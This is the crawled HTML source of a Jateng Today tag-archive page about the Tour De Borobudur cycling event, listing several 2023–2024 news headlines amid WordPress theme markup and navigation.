

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/tour-de-borobudur
body_size: 11850
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Tour De Borobudur &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Tour De Borobudur Umpan Tag" href="https://jatengtoday.com/tag/tour-de-borobudur/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/9081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-tour-de-borobudur tag-9081 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">Tour De Borobudur</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-134387 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-sirup-fres tag-tdb tag-tour-de-borobudur">
	<div class="entry-featured-media " ><a title="Sirup Fres Dukung TDB 2024" class="g1-frame" href="https://jatengtoday.com/sirup-fres-dukung-tdb-2024"><div class="g1-frame-inner"><img src="https://jatengtoday.com/wp-content/uploads/2024/12/72CD55A0-DF06-4C47-A553-3CB5C396093B.jpeg" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/sirup-fres-dukung-tdb-2024" rel="bookmark">Sirup Fres Dukung TDB 2024</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-134363 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-magelang tag-tdb-xxiv tag-tour-de-borobudur">
	<div class="entry-featured-media " ><a title="Ratusan Peserta Bakal Ramaikan Tour De Borobudur 2024" class="g1-frame" href="https://jatengtoday.com/ratusan-peserta-bakal-ramaikan-tour-de-borobududur-2024"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/12/9E3B5519-C970-4490-815D-FB03F3F1F3BE.jpeg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ratusan-peserta-bakal-ramaikan-tour-de-borobududur-2024" rel="bookmark">Ratusan Peserta Bakal Ramaikan Tour De Borobudur 2024</a></h3>
		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-3">
							
<article class="entry-tpl-tile g1-dark post-132009 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-17137 tag-bank-jateng tag-kebumen-geopark tag-tour-de-borobudur tag-unesco">
	<div class="entry-featured-media " ><a title="Bank Jateng Tour de Borobudur 2024 Dukung Kebumen Geopark jadi UNESCO Global Geopark" class="g1-frame" href="https://jatengtoday.com/bank-jateng-tour-de-borobudur-2024-dukung-kebumen-geopark-jadi-unesco-global-geopark"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/08/1FBC406F-2975-4336-9548-117C3817260C.jpeg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-tour-de-borobudur-2024-dukung-kebumen-geopark-jadi-unesco-global-geopark" rel="bookmark">Bank Jateng Tour de Borobudur 2024 Dukung Kebumen Geopark jadi UNESCO Global Geopark</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	<div class="page-body archive-body g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-inner">
			<div id="primary" class="g1-column">
				<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More stories</span></h2>
				<div class="g1-collection g1-collection-columns-3">
					<div class="g1-collection-viewport">
						<ul class="g1-collection-items">
															
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-124419 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bandara-ngloram tag-bank-jateng tag-blora tag-tour-de-borobudur">
	<div class="entry-featured-media " ><a title="Sukses! Penutupan Trilogy Bank Jateng Tour de Borobudur XXIII 2023 Menguatkan Dukungan untuk Pariwisata" class="g1-frame" href="https://jatengtoday.com/sukses-penutupan-trilogy-bank-jateng-tour-de-borobudur-xxiii-2023-menguatkan-dukungan-untuk-pariwisata"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/09/52D645FA-E9E1-4658-931C-F2FE3D5D2BBE.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/sukses-penutupan-trilogy-bank-jateng-tour-de-borobudur-xxiii-2023-menguatkan-dukungan-untuk-pariwisata" rel="bookmark">Sukses! Penutupan Trilogy Bank Jateng Tour de Borobudur XXIII 2023 Menguatkan Dukungan untuk Pariwisata</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-18T09:38:55+07:00">18 September 2023, 9:38 AM</time>				</p>
			</footer>
		
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid entry-tpl-grid-m post-123850 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-bank-jateng tag-budaya tag-ganjar-pranowo tag-lokal tag-nusantara tag-tour-de-borobudur">
